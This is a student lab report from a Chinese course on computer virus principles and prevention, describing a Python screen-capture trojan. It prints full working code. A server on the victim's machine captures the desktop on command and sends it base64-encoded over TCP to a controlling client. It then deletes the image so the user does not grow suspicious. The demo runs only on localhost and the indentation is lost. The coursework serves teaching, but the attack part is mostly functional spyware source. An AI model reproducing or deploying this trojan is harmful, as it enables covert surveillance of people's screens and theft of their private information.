

课 程 实 验 报 告

题目： 屏幕抓取木马的实现

课程名称： 计算机病毒原理与防治技术
专业班级： IS1303
学 号： U201315179
姓 名： 龙登余
指导教师： 韩兰胜
报告日期： 2015年12月10日

计算机科学与技术学院

目录
目录 1
1. 实验目的 1
2. 实验原理 1
3. 实验环境 1
4. 实验功能模块介绍 1
4.1 屏幕抓取 1
4.2 服务端 3
4.3 客户端 4
5. 实验结果 5
6. 实验中遇到的问题及解决办法 6

屏幕抓取木马实验

实验目的
根据学习计算机病毒与防治技术的过程，查找相关资料设计一个恶意程序，可以是VB脚本病毒，可以是针对office的宏病毒，也可是键盘钩子，或是病毒，木马等等。希望通过这些编写不具有破坏性的恶意程序的过程，来学习计算机病毒及恶意程序的原理，同时提高自身的编程能力。

实验原理
木马是当今世界最普遍的病毒之一，木马的实现方式一般都是按照C/S框架，客户端由黑客掌握，服务端运行在受害者的机器上，客户端发送特定的请求/命令到服务端，由服务端执行其非法请求。

实验环境
实验环境 windows 8 X64 ，编译环境 python 2.7.10

实验功能模块介绍

屏幕抓取
因为是在windows上进行屏幕抓取，因此要用到python的windows扩展包，用到的包有：
- win32gui
- win32ui
- win32con
- win32api
将屏幕抓取实现为一个函数，它会抓取当前的桌面信息，并保存为指定的文件。
为实现这一功能，需要做的事情有：

- 获取桌面
- 分辨率适应
- 穿件设备描述表
- 创建一个内存设备描述表
- 创建位图对象
- 截图到内存设备描述表
- 内存释放
实现的代码为：
def capture_screen(file_path):

import win32gui
import win32ui
import win32con
import win32api

# 获取桌面
hdesktop = win32gui.GetDesktopWindow()

# 分辨率适应
width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)
height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)
left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)
top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)

# 创建设备描述表
desktop_dc = win32gui.GetWindowDC(hdesktop)
img_dc = win32ui.CreateDCFromHandle(desktop_dc)

# 创建一个内存设备描述表
mem_dc = img_dc.CreateCompatibleDC()

# 创建位图对象
screenshot = win32ui.CreateBitmap()
screenshot.CreateCompatibleBitmap(img_dc, width, height)
mem_dc.SelectObject(screenshot)

# 截图至内存设备描述表
mem_dc.BitBlt((0, 0), (width, height), img_dc, (left, top), win32con.SRCCOPY)

# 将截图保存到文件中
screenshot.SaveBitmapFile(mem_dc, file_path)

# 内存释放
mem_dc.DeleteDC()
win32gui.DeleteObject(screenshot.GetHandle())

服务端
因为没有两台电脑做实验，因此在自己的机子上同时运行和服务端程序和客户端程序，所以ip 为本地ip：127.0.0.1，连接的端口为9999。
客户端主要的任务是接受客户端发来的命令，根据命令执行相应的动作。这里的命令只有一条，也就是屏幕抓取命令，当服务端收到来自客户端的屏幕抓取命令之后，进行屏幕抓取操作，并将抓取到的屏幕保存为一个图片文件，然后将该图片进行base64编码，用TCP将base64处理过的图片发给客户端。传输完毕之后删除抓取的图片文件，以免用户产生怀疑。服务端每接受到一个屏幕抓取命令就进行一次屏幕抓取和文件传输操作。
下面是服务端的实现代码：

import base64
import socket
import threading
import os
def delete(file_path):
os.system("rm "+ file_path)

file_path = r".\pic.png"
del_path = "pic.png"
server = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
bind_ip = "127.0.0.1"
bind_port = 9999
address = bind_ip, bind_port
server.bind(address)
server.listen(5)
def client_handler(client):
request = client.recv(1024)
if request == "GET_PICTURE":
print("capturing picture...")

capture_screen(file_path)
print("delivering picture...")
picture = open(file_path,"rb")
encoded_picture = base64.b64encode(picture.read())
client.send(encoded_picture)

else:
response = "ERROR"
client.send(response)

while True:
client, addr = server.accept()
print "get connection from %s:%d",(addr[0],addr[1])
client_thread = threading.Thread(target=client_handler,args=(client,))
client_thread.start()
client_thread.join()
delete(del_path)
代码说明：服务端监听127.0.0.1:9999. 因为客户端要用这个地址。设置服务端能处理的链接请求为5个。每收到一个请求，服务端主线程创建一个线程来处理来自客户端的请求。在该处理线程中进行屏幕抓取和图片传输操作。

客户端
客户端只做一件事，就是发送截图命令，当受害者的主机在线的时候，向受害者主机发送一个屏幕抓取命令，服务端会将抓取的桌面进行base64编码之后传送到客户端。客户端负责将其解码并保存到本地，以保存的时间为图片之间的区分。还有，因为没有两台电脑做实验，因此在自己的机子上同时运行和服务端程序和客户端程序，所以ip 为本地ip：127.0.0.1，连接的端口为9999
这其中涉及到socket编程的东西。不过如果用python的话会很简单。

下面是客户端的代码：
import time
def picture_handler():
command = "GET_PICTURE"
import socket
pic_socket = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
host_ip = "127.0.0.1"
host_port = 9999
address = host_ip, host_port
# connect the goal
pic_socket.connect(address)
# send the command to capture the screen
pic_socket.send(command)
# get the response
response = pic_socket.recv(1024**2*16)
if response != "ERROR":
encoded_picture = response
time_now = time.strftime("%Y-%m-%d-%H-%M-%S")
pic_to_store = open("screen" + time_now+ ".jpg" ,"wb")
import base64
pic_to_store.write(base64.b64decode(encoded_picture))
pic_to_store.close()
print "picture get!"
else:print "Get failed!"

def main():
import threading
while True:
command = raw_input(">torjean>")
if command == "q":
break
threading.Thread(target=picture_handler).start()
main()

实验结果


如上图所示，右边的窗口是服务端窗口，左边的是客户端窗口。
运行打开客户端程序，按enter按键即可发出屏幕抓取命令。服务端抓取到屏幕之后将图片传送到客户端。该木马实现成功。

实验中遇到的问题及解决办法
该木马是一个很简单的木马，仅仅有屏幕抓取的及其简单的功能。在屏幕抓取过程中要用到windows的屏幕抓取操作。这些东西书上一点都没有，主要是到MSDN中查看各类函数的调用方法。还有论坛stackoverflow对我的帮助也很大。至于socket编程部分。因为之前的计算机网络课程用手把手实现过一个ftp客服端，在这方面还比较有经验。因此没有遇到大的困难。

